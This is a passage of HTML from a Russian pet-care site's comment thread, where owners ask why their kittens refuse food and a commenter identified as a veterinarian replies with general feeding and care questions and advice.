				<p class="text-comment"><p>Здравствуйте, у нас котенок достаточно взрослый чтобы есть недавно он поломал лапку раньше он очень хорошо ел сейчас вобще в обрез отказывается, мы не понимаем как его кормить уже ходили к ветеринару сказали принимать таблетки ему через 10 дней записатся снова сейчас мы не знаем как накормить его если применить силу чтобы ел он все равно не ест ему очень плохо стало можно спросить как заставить его кушать что то?</p>
<div class="cld-like-dislike-wrap cld-template-1">
    <div class="cld-like-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-like-trigger cld-like-dislike-trigger  " title="" data-comment-id="60173" data-trigger-type="like" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-up"></i>
                </a>
    <span class="cld-like-count-wrap cld-count-wrap">    </span>
</div><div class="cld-dislike-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-dislike-trigger cld-like-dislike-trigger  " title="" data-comment-id="60173" data-trigger-type="dislike" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-down"></i>
                </a>
    <span class="cld-dislike-count-wrap cld-count-wrap"></span>
</div></div></p>
				<div class="comment-callback">
					<a rel='nofollow' class='comment-reply-link' href='#comment-60173' data-commentid="60173" data-postid="162" data-belowelement="comment-60173" data-respondelement="respond" data-replyto="Комментарий к записи Данзан" aria-label='Комментарий к записи Данзан'>Ответить</a><!--						<div class="like-box" data-post_id="60173">
							<span onclick="plus(this)" class="like-up plus comment_vote"><i class="far fa-thumbs-up"></i>&nbsp;+<span>0</span></span><br class="mobile-visible"><span onclick="minus(this)" class="like-down minus comment_vote"><i class="far fa-thumbs-down"></i>&nbsp;-&nbsp;<span>0</span></span>
						</div>-->
					</div>
			</div>

		</div>
</li>
			<ul class="children">

	<li class="comment byuser comment-author-scale even depth-2" id="comment-60205" itemprop="comment"  itemscope itemtype="http://schema.org/Comment">
		<div class="item-comment">
			<div class="image-avatar">
							</div>
			<div class="data-comment">
				<p class="comment-name"><span  itemprop="author" itemscope itemtype="http://schema.org/Person"><span itemprop="name">Дарья - ветеринар</span></span> <time>20:10 | 24 Июл. 2022</time></p>
<meta  itemprop="dateCreated" content="2022-07-24">
<meta  itemprop="text"  content="Здравствуйте! Обезболивающие котенку назначены? Возможно, ему больно, поэтому нет аппетита. Попробуйте мягкие корма (есть специальные линии для животных в период восстановления после операций или сильно истощенных). Кормите со шприца. Котенку необходимо получать корм, чтобы процесс заживления и восстановления шел нормально.">
				<p class="text-comment"><p>Здравствуйте! Обезболивающие котенку назначены? Возможно, ему больно, поэтому нет аппетита. Попробуйте мягкие корма (есть специальные линии для животных в период восстановления после операций или сильно истощенных). Кормите со шприца. Котенку необходимо получать корм, чтобы процесс заживления и восстановления шел нормально.</p>
<div class="cld-like-dislike-wrap cld-template-1">
    <div class="cld-like-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-like-trigger cld-like-dislike-trigger  " title="" data-comment-id="60205" data-trigger-type="like" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-up"></i>
                </a>
    <span class="cld-like-count-wrap cld-count-wrap">    </span>
</div><div class="cld-dislike-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-dislike-trigger cld-like-dislike-trigger  " title="" data-comment-id="60205" data-trigger-type="dislike" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-down"></i>
                </a>
    <span class="cld-dislike-count-wrap cld-count-wrap">1</span>
</div></div></p>
				<div class="comment-callback">
					<a rel='nofollow' class='comment-reply-link' href='#comment-60205' data-commentid="60205" data-postid="162" data-belowelement="comment-60205" data-respondelement="respond" data-replyto="Комментарий к записи Дарья - ветеринар" aria-label='Комментарий к записи Дарья - ветеринар'>Ответить</a><!--						<div class="like-box" data-post_id="60205">
							<span onclick="plus(this)" class="like-up plus comment_vote"><i class="far fa-thumbs-up"></i>&nbsp;+<span>0</span></span><br class="mobile-visible"><span onclick="minus(this)" class="like-down minus comment_vote"><i class="far fa-thumbs-down"></i>&nbsp;-&nbsp;<span>0</span></span>
						</div>-->
					</div>
			</div>

		</div>
</li>
			</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->

	<li class="comment odd alt thread-even depth-1" id="comment-59418" itemprop="comment"  itemscope itemtype="http://schema.org/Comment">
		<div class="item-comment">
			<div class="image-avatar">
							</div>
			<div class="data-comment">
				<p class="comment-name"><span  itemprop="author" itemscope itemtype="http://schema.org/Person"><span itemprop="name">Евгения</span></span> <time>12:50 | 08 Май. 2022</time></p>
<meta  itemprop="dateCreated" content="2022-05-08">
<meta  itemprop="text"  content="Здравствуйте, кошечка 1,5месяца отказывается от еды целый день спит. Что делать?">
				<p class="text-comment"><p>Здравствуйте, кошечка 1,5месяца отказывается от еды целый день спит. Что делать?</p>
<div class="cld-like-dislike-wrap cld-template-1">
    <div class="cld-like-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-like-trigger cld-like-dislike-trigger  " title="" data-comment-id="59418" data-trigger-type="like" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-up"></i>
                </a>
    <span class="cld-like-count-wrap cld-count-wrap">1    </span>
</div><div class="cld-dislike-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-dislike-trigger cld-like-dislike-trigger  " title="" data-comment-id="59418" data-trigger-type="dislike" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-down"></i>
                </a>
    <span class="cld-dislike-count-wrap cld-count-wrap"></span>
</div></div></p>
				<div class="comment-callback">
					<a rel='nofollow' class='comment-reply-link' href='#comment-59418' data-commentid="59418" data-postid="162" data-belowelement="comment-59418" data-respondelement="respond" data-replyto="Комментарий к записи Евгения" aria-label='Комментарий к записи Евгения'>Ответить</a><!--						<div class="like-box" data-post_id="59418">
							<span onclick="plus(this)" class="like-up plus comment_vote"><i class="far fa-thumbs-up"></i>&nbsp;+<span>0</span></span><br class="mobile-visible"><span onclick="minus(this)" class="like-down minus comment_vote"><i class="far fa-thumbs-down"></i>&nbsp;-&nbsp;<span>0</span></span>
						</div>-->
					</div>
			</div>

		</div>
</li>
			<ul class="children">

	<li class="comment byuser comment-author-scale even depth-2" id="comment-59475" itemprop="comment"  itemscope itemtype="http://schema.org/Comment">
		<div class="item-comment">
			<div class="image-avatar">
							</div>
			<div class="data-comment">
				<p class="comment-name"><span  itemprop="author" itemscope itemtype="http://schema.org/Person"><span itemprop="name">Дарья - ветеринар</span></span> <time>00:08 | 16 Май. 2022</time></p>
<meta  itemprop="dateCreated" content="2022-05-16">
<meta  itemprop="text"  content="Здравствуйте! Стандартные вопросы: вакцинации? Дегельминтизации? Кормление? Была ли вакцинирована мать? Были ли другие животные в доме? Самовыгул или исключительно домашняя? Как давно началось? Сколько уже продолжается? Давали ли какие-нибудь препараты самостоятельно? Нет ли температуры тела повышенной? Есть ли еще какие-либо симптомы заболевания кроме отказа от корма? Не было ли недавно смены рациона? Очень важно как можно больше дать данных по анамнезу жизни и болезни животного, чтобы хотя бы что-то заподозрить и предположить несколько дифференциальных диагнозов. Просто отказ от корма может быть и временным (просто нет настроения или не нравится корм, стресс), и признаком болезни.">
				<p class="text-comment"><p>Здравствуйте! Стандартные вопросы: вакцинации? Дегельминтизации? Кормление? Была ли вакцинирована мать? Были ли другие животные в доме? Самовыгул или исключительно домашняя? Как давно началось? Сколько уже продолжается? Давали ли какие-нибудь препараты самостоятельно? Нет ли температуры тела повышенной? Есть ли еще какие-либо симптомы заболевания кроме отказа от корма? Не было ли недавно смены рациона? Очень важно как можно больше дать данных по анамнезу жизни и болезни животного, чтобы хотя бы что-то заподозрить и предположить несколько дифференциальных диагнозов. Просто отказ от корма может быть и временным (просто нет настроения или не нравится корм, стресс), и признаком болезни.</p>
<div class="cld-like-dislike-wrap cld-template-1">
    <div class="cld-like-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-like-trigger cld-like-dislike-trigger  " title="" data-comment-id="59475" data-trigger-type="like" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-up"></i>
                </a>
    <span class="cld-like-count-wrap cld-count-wrap">    </span>
</div><div class="cld-dislike-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-dislike-trigger cld-like-dislike-trigger  " title="" data-comment-id="59475" data-trigger-type="dislike" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-down"></i>
                </a>
    <span class="cld-dislike-count-wrap cld-count-wrap"></span>
</div></div></p>
				<div class="comment-callback">
					<a rel='nofollow' class='comment-reply-link' href='#comment-59475' data-commentid="59475" data-postid="162" data-belowelement="comment-59475" data-respondelement="respond" data-replyto="Комментарий к записи Дарья - ветеринар" aria-label='Комментарий к записи Дарья - ветеринар'>Ответить</a><!--						<div class="like-box" data-post_id="59475">
							<span onclick="plus(this)" class="like-up plus comment_vote"><i class="far fa-thumbs-up"></i>&nbsp;+<span>0</span></span><br class="mobile-visible"><span onclick="minus(this)" class="like-down minus comment_vote"><i class="far fa-thumbs-down"></i>&nbsp;-&nbsp;<span>0</span></span>
						</div>-->
					</div>
			</div>

		</div>
</li>
			</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->

	<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-57500" itemprop="comment"  itemscope itemtype="http://schema.org/Comment">
		<div class="item-comment">
			<div class="image-avatar">
							</div>
			<div class="data-comment">
				<p class="comment-name"><span  itemprop="author" itemscope itemtype="http://schema.org/Person"><span itemprop="name">Евгений</span></span> <time>23:58 | 10 Фев. 2022</time></p>
<meta  itemprop="dateCreated" content="2022-02-10">
<meta  itemprop="text"  content="Тоже купили котенка 2 месяца,2 дня ел курицу вареную как сказали хозяева на третий день тошнота и жидкий стул,свозили к врачу сказали еурицу нельзя и всем чем они кормили его нельзя,мы купили по совету врача жидкие и твердые премиум корма,всё равно ничего не ест,поим смектой,испумизаном,ромашкой,похудел на 25 грам за день,пьет только у нашей кошки молоко через сисю,не знаем что делать.но бегает прыгает играет,температуры нет">
				<p class="text-comment"><p>Тоже купили котенка 2 месяца,2 дня ел курицу вареную как сказали хозяева на третий день тошнота и жидкий стул,свозили к врачу сказали еурицу нельзя и всем чем они кормили его нельзя,мы купили по совету врача жидкие и твердые премиум корма,всё равно ничего не ест,поим смектой,испумизаном,ромашкой,похудел на 25 грам за день,пьет только у нашей кошки молоко через сисю,не знаем что делать.но бегает прыгает играет,температуры нет</p>
<div class="cld-like-dislike-wrap cld-template-1">
    <div class="cld-like-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-like-trigger cld-like-dislike-trigger  " title="" data-comment-id="57500" data-trigger-type="like" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-up"></i>
                </a>
    <span class="cld-like-count-wrap cld-count-wrap">    </span>
</div><div class="cld-dislike-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-dislike-trigger cld-like-dislike-trigger  " title="" data-comment-id="57500" data-trigger-type="dislike" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-down"></i>
                </a>
    <span class="cld-dislike-count-wrap cld-count-wrap"></span>
</div></div></p>
				<div class="comment-callback">
					<a rel='nofollow' class='comment-reply-link' href='#comment-57500' data-commentid="57500" data-postid="162" data-belowelement="comment-57500" data-respondelement="respond" data-replyto="Комментарий к записи Евгений" aria-label='Комментарий к записи Евгений'>Ответить</a><!--						<div class="like-box" data-post_id="57500">
							<span onclick="plus(this)" class="like-up plus comment_vote"><i class="far fa-thumbs-up"></i>&nbsp;+<span>0</span></span><br class="mobile-visible"><span onclick="minus(this)" class="like-down minus comment_vote"><i class="far fa-thumbs-down"></i>&nbsp;-&nbsp;<span>0</span></span>
						</div>-->
					</div>
			</div>

		</div>
</li>
			<ul class="children">

	<li class="comment byuser comment-author-scale even depth-2" id="comment-57540" itemprop="comment"  itemscope itemtype="http://schema.org/Comment">
		<div class="item-comment">
			<div class="image-avatar">
							</div>
			<div class="data-comment">
				<p class="comment-name"><span  itemprop="author" itemscope itemtype="http://schema.org/Person"><span itemprop="name">Дарья - ветеринар</span></span> <time>22:33 | 13 Фев. 2022</time></p>
<meta  itemprop="dateCreated" content="2022-02-13">
<meta  itemprop="text"  content="Здравствуйте! Убирайте смекту, иначе запор будет у котенка, вообще перестанет есть. Пока не произойдет нормальной дефекации, кишечник не заработает, значит, и аппетита не появится. Возможно, котенок еще в стрессе, поэтому кушает хуже. Что за корма Вам посоветовали? Мне когда котенка на работу подбросили, тоже проблем с кормлением прибавилось, голову ломала, потому что корма промышленные не ел. Только кисломолочку поглощал с аппетитом и паштеты. Пришлось первое время подстраиваться под него. Через пару недель начал «воровать» корм у взрослой кошки. «Детский» так и не зашел ему.">
				<p class="text-comment"><p>Здравствуйте! Убирайте смекту, иначе запор будет у котенка, вообще перестанет есть. Пока не произойдет нормальной дефекации, кишечник не заработает, значит, и аппетита не появится. Возможно, котенок еще в стрессе, поэтому кушает хуже. Что за корма Вам посоветовали? Мне когда котенка на работу подбросили, тоже проблем с кормлением прибавилось, голову ломала, потому что корма промышленные не ел. Только кисломолочку поглощал с аппетитом и паштеты. Пришлось первое время подстраиваться под него. Через пару недель начал «воровать» корм у взрослой кошки. «Детский» так и не зашел ему.</p>
<div class="cld-like-dislike-wrap cld-template-1">
    <div class="cld-like-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-like-trigger cld-like-dislike-trigger  " title="" data-comment-id="57540" data-trigger-type="like" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-up"></i>
                </a>
    <span class="cld-like-count-wrap cld-count-wrap">    </span>
</div><div class="cld-dislike-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-dislike-trigger cld-like-dislike-trigger  " title="" data-comment-id="57540" data-trigger-type="dislike" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-down"></i>
                </a>
    <span class="cld-dislike-count-wrap cld-count-wrap"></span>
</div></div></p>
				<div class="comment-callback">
					<a rel='nofollow' class='comment-reply-link' href='#comment-57540' data-commentid="57540" data-postid="162" data-belowelement="comment-57540" data-respondelement="respond" data-replyto="Комментарий к записи Дарья - ветеринар" aria-label='Комментарий к записи Дарья - ветеринар'>Ответить</a><!--						<div class="like-box" data-post_id="57540">
							<span onclick="plus(this)" class="like-up plus comment_vote"><i class="far fa-thumbs-up"></i>&nbsp;+<span>0</span></span><br class="mobile-visible"><span onclick="minus(this)" class="like-down minus comment_vote"><i class="far fa-thumbs-down"></i>&nbsp;-&nbsp;<span>0</span></span>
						</div>-->
					</div>
			</div>

		</div>
</li>
			</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->

	<li class="comment odd alt thread-even depth-1" id="comment-55940" itemprop="comment"  itemscope itemtype="http://schema.org/Comment">
		<div class="item-comment">
			<div class="image-avatar">
							</div>
			<div class="data-comment">
				<p class="comment-name"><span  itemprop="author" itemscope itemtype="http://schema.org/Person"><span itemprop="name">Алина</span></span> <time>21:29 | 02 Ноя. 2021</time></p>
<meta  itemprop="dateCreated" content="2021-11-02">
<meta  itemprop="text"  content="Здравствуйте. Купили котёнка. 2 месяца. Уже 1,5 недели у нас. Ничего не кушает, только пьёт молоко и немного водички. 
Очень игривая, в лоток ходит. 
Что делать? 
От глистов ещё не прогоняли.  Планируем завтра к ветеринару везти, уже переживаем.">
				<p class="text-comment"><p>Здравствуйте. Купили котёнка. 2 месяца. Уже 1,5 недели у нас. Ничего не кушает, только пьёт молоко и немного водички.<br />
Очень игривая, в лоток ходит.<br />
Что делать?<br />
От глистов ещё не прогоняли.  Планируем завтра к ветеринару везти, уже переживаем.</p>
<div class="cld-like-dislike-wrap cld-template-1">
    <div class="cld-like-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-like-trigger cld-like-dislike-trigger  " title="" data-comment-id="55940" data-trigger-type="like" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-up"></i>
                </a>
    <span class="cld-like-count-wrap cld-count-wrap">    </span>
</div><div class="cld-dislike-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-dislike-trigger cld-like-dislike-trigger  " title="" data-comment-id="55940" data-trigger-type="dislike" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-down"></i>
                </a>
    <span class="cld-dislike-count-wrap cld-count-wrap"></span>
</div></div></p>
				<div class="comment-callback">
					<a rel='nofollow' class='comment-reply-link' href='#comment-55940' data-commentid="55940" data-postid="162" data-belowelement="comment-55940" data-respondelement="respond" data-replyto="Комментарий к записи Алина" aria-label='Комментарий к записи Алина'>Ответить</a><!--						<div class="like-box" data-post_id="55940">
							<span onclick="plus(this)" class="like-up plus comment_vote"><i class="far fa-thumbs-up"></i>&nbsp;+<span>0</span></span><br class="mobile-visible"><span onclick="minus(this)" class="like-down minus comment_vote"><i class="far fa-thumbs-down"></i>&nbsp;-&nbsp;<span>0</span></span>
						</div>-->
					</div>
			</div>

		</div>
</li>
			<ul class="children">

	<li class="comment byuser comment-author-scale even depth-2" id="comment-56113" itemprop="comment"  itemscope itemtype="http://schema.org/Comment">
		<div class="item-comment">
			<div class="image-avatar">
							</div>
			<div class="data-comment">
				<p class="comment-name"><span  itemprop="author" itemscope itemtype="http://schema.org/Person"><span itemprop="name">Дарья - ветеринар</span></span> <time>22:42 | 14 Ноя. 2021</time></p>
<meta  itemprop="dateCreated" content="2021-11-14">
<meta  itemprop="text"  content="Здравствуйте! А Вам предыдущие владельцы не сказали, чем кормить котенка? Может, он там был приучен к какой-то пище иной? Молоко – это не полноценное кормление! Тем более, что с возрастом усвоение ее кишечником кошек ухудшается, провоцирует расстройство (жидкий стул). «-х месячный котенок уже должен есть твердую пищу, уметь кусать и жевать, а не просто лакать. В противном случае будут проблемы. Если же он отказывается грызть и жевать, можно было давать паштеты мясные, которые специально подходят для котят. Вносите в рацион разнообразие, балансируйте его. Иначе начнутся проблемы с костями и мышцами. Сейчас самая активная фаза роста.">
				<p class="text-comment"><p>Здравствуйте! А Вам предыдущие владельцы не сказали, чем кормить котенка? Может, он там был приучен к какой-то пище иной? Молоко – это не полноценное кормление! Тем более, что с возрастом усвоение ее кишечником кошек ухудшается, провоцирует расстройство (жидкий стул). «-х месячный котенок уже должен есть твердую пищу, уметь кусать и жевать, а не просто лакать. В противном случае будут проблемы. Если же он отказывается грызть и жевать, можно было давать паштеты мясные, которые специально подходят для котят. Вносите в рацион разнообразие, балансируйте его. Иначе начнутся проблемы с костями и мышцами. Сейчас самая активная фаза роста.</p>
<div class="cld-like-dislike-wrap cld-template-1">
    <div class="cld-like-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-like-trigger cld-like-dislike-trigger  " title="" data-comment-id="56113" data-trigger-type="like" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-up"></i>
                </a>
    <span class="cld-like-count-wrap cld-count-wrap">    </span>
</div><div class="cld-dislike-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-dislike-trigger cld-like-dislike-trigger  " title="" data-comment-id="56113" data-trigger-type="dislike" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-down"></i>
                </a>
    <span class="cld-dislike-count-wrap cld-count-wrap"></span>
</div></div></p>
				<div class="comment-callback">
					<a rel='nofollow' class='comment-reply-link' href='#comment-56113' data-commentid="56113" data-postid="162" data-belowelement="comment-56113" data-respondelement="respond" data-replyto="Комментарий к записи Дарья - ветеринар" aria-label='Комментарий к записи Дарья - ветеринар'>Ответить</a><!--						<div class="like-box" data-post_id="56113">
							<span onclick="plus(this)" class="like-up plus comment_vote"><i class="far fa-thumbs-up"></i>&nbsp;+<span>0</span></span><br class="mobile-visible"><span onclick="minus(this)" class="like-down minus comment_vote"><i class="far fa-thumbs-down"></i>&nbsp;-&nbsp;<span>0</span></span>
						</div>-->
					</div>
			</div>

		</div>
</li>
			</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->

	<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-55515" itemprop="comment"  itemscope itemtype="http://schema.org/Comment">
		<div class="item-comment">
			<div class="image-avatar">
							</div>
			<div class="data-comment">
				<p class="comment-name"><span  itemprop="author" itemscope itemtype="http://schema.org/Person"><span itemprop="name">Ирина</span></span> <time>19:57 | 07 Окт. 2021</time></p>
<meta  itemprop="dateCreated" content="2021-10-07">
<meta  itemprop="text"  content="Здравствуйте
Подскажите пожалуйста что делать. Котёнку примерно 1,5 месяца. Мама бросила две-три недели назад. Котенок плохо есть и мало пьёт, сильно похудел и вялый. Часто мяучит и много спит. 
Что делать?">
				<p class="text-comment"><p>Здравствуйте<br />
Подскажите пожалуйста что делать. Котёнку примерно 1,5 месяца. Мама бросила две-три недели назад. Котенок плохо есть и мало пьёт, сильно похудел и вялый. Часто мяучит и много спит.<br />
Что делать?</p>
<div class="cld-like-dislike-wrap cld-template-1">
    <div class="cld-like-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-like-trigger cld-like-dislike-trigger  " title="" data-comment-id="55515" data-trigger-type="like" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-up"></i>
                </a>
    <span class="cld-like-count-wrap cld-count-wrap">1    </span>
</div><div class="cld-dislike-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-dislike-trigger cld-like-dislike-trigger  " title="" data-comment-id="55515" data-trigger-type="dislike" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-down"></i>
                </a>
    <span class="cld-dislike-count-wrap cld-count-wrap"></span>
</div></div></p>
				<div class="comment-callback">
					<a rel='nofollow' class='comment-reply-link' href='#comment-55515' data-commentid="55515" data-postid="162" data-belowelement="comment-55515" data-respondelement="respond" data-replyto="Комментарий к записи Ирина" aria-label='Комментарий к записи Ирина'>Ответить</a><!--						<div class="like-box" data-post_id="55515">
							<span onclick="plus(this)" class="like-up plus comment_vote"><i class="far fa-thumbs-up"></i>&nbsp;+<span>0</span></span><br class="mobile-visible"><span onclick="minus(this)" class="like-down minus comment_vote"><i class="far fa-thumbs-down"></i>&nbsp;-&nbsp;<span>0</span></span>
						</div>-->
					</div>
			</div>

		</div>
</li>
			<ul class="children">

	<li class="comment byuser comment-author-scale even depth-2" id="comment-55556" itemprop="comment"  itemscope itemtype="http://schema.org/Comment">
		<div class="item-comment">
			<div class="image-avatar">
							</div>
			<div class="data-comment">
				<p class="comment-name"><span  itemprop="author" itemscope itemtype="http://schema.org/Person"><span itemprop="name">Дарья - ветеринар</span></span> <time>21:08 | 09 Окт. 2021</time></p>
<meta  itemprop="dateCreated" content="2021-10-09">
<meta  itemprop="text"  content="Здравствуйте! А паразитов котенку гоняли? Чем Вы его кормите? Как дела со стулом? Котята в принципе в месячном возрасте спят много, ближе к 2 начинают носиться по дому. Ходит ли на улицу? У него слишком маленький возраст, и есть большой риск подцепить заразу (вирусную инфекцию, паразитов). На данный момент меня интересует именно питание котенка: из чего состоит, как часто, сам ли кушает или Вы его эти 2 недели выкармливали? Массажируете ли животик после того, как котенок покушает, чтобы помочь перистальтике кишечника и спровоцировать опорожнение кишечника и мочевого пузыря?">
				<p class="text-comment"><p>Здравствуйте! А паразитов котенку гоняли? Чем Вы его кормите? Как дела со стулом? Котята в принципе в месячном возрасте спят много, ближе к 2 начинают носиться по дому. Ходит ли на улицу? У него слишком маленький возраст, и есть большой риск подцепить заразу (вирусную инфекцию, паразитов). На данный момент меня интересует именно питание котенка: из чего состоит, как часто, сам ли кушает или Вы его эти 2 недели выкармливали? Массажируете ли животик после того, как котенок покушает, чтобы помочь перистальтике кишечника и спровоцировать опорожнение кишечника и мочевого пузыря?</p>
<div class="cld-like-dislike-wrap cld-template-1">
    <div class="cld-like-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-like-trigger cld-like-dislike-trigger  " title="" data-comment-id="55556" data-trigger-type="like" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-up"></i>
                </a>
    <span class="cld-like-count-wrap cld-count-wrap">1    </span>
</div><div class="cld-dislike-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-dislike-trigger cld-like-dislike-trigger  " title="" data-comment-id="55556" data-trigger-type="dislike" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-down"></i>
                </a>
    <span class="cld-dislike-count-wrap cld-count-wrap">1</span>
</div></div></p>
				<div class="comment-callback">
					<a rel='nofollow' class='comment-reply-link' href='#comment-55556' data-commentid="55556" data-postid="162" data-belowelement="comment-55556" data-respondelement="respond" data-replyto="Комментарий к записи Дарья - ветеринар" aria-label='Комментарий к записи Дарья - ветеринар'>Ответить</a><!--						<div class="like-box" data-post_id="55556">
							<span onclick="plus(this)" class="like-up plus comment_vote"><i class="far fa-thumbs-up"></i>&nbsp;+<span>0</span></span><br class="mobile-visible"><span onclick="minus(this)" class="like-down minus comment_vote"><i class="far fa-thumbs-down"></i>&nbsp;-&nbsp;<span>0</span></span>
						</div>-->
					</div>
			</div>

		</div>
</li>
			</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->

	<li class="comment odd alt thread-even depth-1" id="comment-50089" itemprop="comment"  itemscope itemtype="http://schema.org/Comment">
		<div class="item-comment">
			<div class="image-avatar">
							</div>
			<div class="data-comment">
				<p class="comment-name"><span  itemprop="author" itemscope itemtype="http://schema.org/Person"><span itemprop="name">Ирина</span></span> <time>09:35 | 23 Апр. 2021</time></p>
<meta  itemprop="dateCreated" content="2021-04-23">
<meta  itemprop="text"  content="Добрый день. 
Взяли котенка, на вид 1.5-2 месяца. Активный, ходит в туалет. 
С того момента как принесли уже 2 суток не ест. 
Подскажите, что это может быть.">
				<p class="text-comment"><p>Добрый день.<br />
Взяли котенка, на вид 1.5-2 месяца. Активный, ходит в туалет.<br />
С того момента как принесли уже 2 суток не ест.<br />
Подскажите, что это может быть.</p>
<div class="cld-like-dislike-wrap cld-template-1">
    <div class="cld-like-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-like-trigger cld-like-dislike-trigger  " title="" data-comment-id="50089" data-trigger-type="like" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-up"></i>
                </a>
    <span class="cld-like-count-wrap cld-count-wrap">1    </span>
</div><div class="cld-dislike-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-dislike-trigger cld-like-dislike-trigger  " title="" data-comment-id="50089" data-trigger-type="dislike" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-down"></i>
                </a>
    <span class="cld-dislike-count-wrap cld-count-wrap">1</span>
</div></div></p>
				<div class="comment-callback">
					<a rel='nofollow' class='comment-reply-link' href='#comment-50089' data-commentid="50089" data-postid="162" data-belowelement="comment-50089" data-respondelement="respond" data-replyto="Комментарий к записи Ирина" aria-label='Комментарий к записи Ирина'>Ответить</a><!--						<div class="like-box" data-post_id="50089">
							<span onclick="plus(this)" class="like-up plus comment_vote"><i class="far fa-thumbs-up"></i>&nbsp;+<span>0</span></span><br class="mobile-visible"><span onclick="minus(this)" class="like-down minus comment_vote"><i class="far fa-thumbs-down"></i>&nbsp;-&nbsp;<span>0</span></span>
						</div>-->
					</div>
			</div>

		</div>
</li>
			<ul class="children">

	<li class="comment byuser comment-author-scale even depth-2" id="comment-50210" itemprop="comment"  itemscope itemtype="http://schema.org/Comment">
		<div class="item-comment">
			<div class="image-avatar">
							</div>
			<div class="data-comment">
				<p class="comment-name"><span  itemprop="author" itemscope itemtype="http://schema.org/Person"><span itemprop="name">Дарья - ветеринар</span></span> <time>11:38 | 25 Апр. 2021</time></p>
<meta  itemprop="dateCreated" content="2021-04-25">
<meta  itemprop="text"  content="Здравствуйте! Возможно, причина отказа от корма – стресс из-за переезда. Не исключено, что и то, что Вы предлагаете в виде корма, не знакомо котенку (или не любит такое). Если брали у заводчика или другого человека, то спросите, чем кормили котенка там (если сухой корм, то какой был производитель, вкус корма). Если подобрали на улице, то, вероятно, придется подбирать корм самостоятельно. Попробуйте еду и воду поставить в уголок, подальше от людских глаз (может быть, он боится кушать при Вас). Как он пьет воду? В туалет как ходит?">
				<p class="text-comment"><p>Здравствуйте! Возможно, причина отказа от корма – стресс из-за переезда. Не исключено, что и то, что Вы предлагаете в виде корма, не знакомо котенку (или не любит такое). Если брали у заводчика или другого человека, то спросите, чем кормили котенка там (если сухой корм, то какой был производитель, вкус корма). Если подобрали на улице, то, вероятно, придется подбирать корм самостоятельно. Попробуйте еду и воду поставить в уголок, подальше от людских глаз (может быть, он боится кушать при Вас). Как он пьет воду? В туалет как ходит?</p>
<div class="cld-like-dislike-wrap cld-template-1">
    <div class="cld-like-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-like-trigger cld-like-dislike-trigger  " title="" data-comment-id="50210" data-trigger-type="like" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-up"></i>
                </a>
    <span class="cld-like-count-wrap cld-count-wrap">    </span>
</div><div class="cld-dislike-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-dislike-trigger cld-like-dislike-trigger  " title="" data-comment-id="50210" data-trigger-type="dislike" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-down"></i>
                </a>
    <span class="cld-dislike-count-wrap cld-count-wrap"></span>
</div></div></p>
				<div class="comment-callback">
					<a rel='nofollow' class='comment-reply-link' href='#comment-50210' data-commentid="50210" data-postid="162" data-belowelement="comment-50210" data-respondelement="respond" data-replyto="Комментарий к записи Дарья - ветеринар" aria-label='Комментарий к записи Дарья - ветеринар'>Ответить</a><!--						<div class="like-box" data-post_id="50210">
